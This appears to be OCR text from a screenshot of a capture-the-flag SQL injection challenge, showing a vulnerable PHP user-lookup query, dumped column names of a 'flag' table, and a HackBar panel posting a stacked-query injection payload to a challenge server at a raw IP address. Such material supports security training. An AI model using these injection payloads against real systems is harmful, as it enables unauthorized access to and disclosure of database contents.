 用户信息查询
id:
Submit
select * from `users` where id = '$id';
array(6) { [0]=> string(3) "ctf" [1]=>
string(12) "varchar(128)" [2]=> string(2)
"NO" [3]=> string(0) "" [4]=> NULL [5]=>
string(0) "" }
array(6) { [0]=> string(19)
"enjoy_Sq1i11_qu3ryy" [1]=> string(12)
"varchar(128)" [2]=> string(2) "NO"
[3]=> string(0) "" [4]=> NULL [5]=>
string(0) "" }
元素 控制台 源代码 HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://42.194.147.119:11231/index.php
Enable POST
enctype
application/x-www-form-urlenco...
Body
id=-1';show columns from `flag` --+
ADD HEADER